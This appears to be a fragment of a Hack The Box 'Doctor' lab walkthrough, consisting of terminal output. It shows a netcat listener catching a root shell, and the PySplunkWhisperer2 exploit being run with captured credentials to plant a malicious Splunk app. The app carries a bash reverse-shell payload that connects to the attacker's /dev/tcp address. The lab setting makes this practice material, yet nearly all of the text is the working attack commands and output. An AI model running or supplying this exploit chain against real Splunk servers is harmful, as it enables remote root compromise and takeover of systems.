 linux/htb/doctor
➜ nc -nlvp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.209.
Ncat: Connection from 10.10.10.209:41750.
bash: cannot set terminal process group (1131): Inappropriate ioctl for device
bash: no job control in this shell
root@doctor:/# whoami
whoami
root
root@doctor:/#
  --payload-file PAYLOAD_FILE
SplunkWhisperer2/PySplunkWhisperer2 on master
➜ python PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.43 --username shaun --password Guitar123 --payload '/bin/bash -c "bash -i >
& /dev/tcp/10.10.14.43/9001 0>&1"'
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmp9ldce2t9.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.43:8181/
10.10.10.209 - - [06/Oct/2020 20:12:20] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
[doctor] 0:sudo  1:zsh- 2:nc* "kali" 20:12 06-Oct-20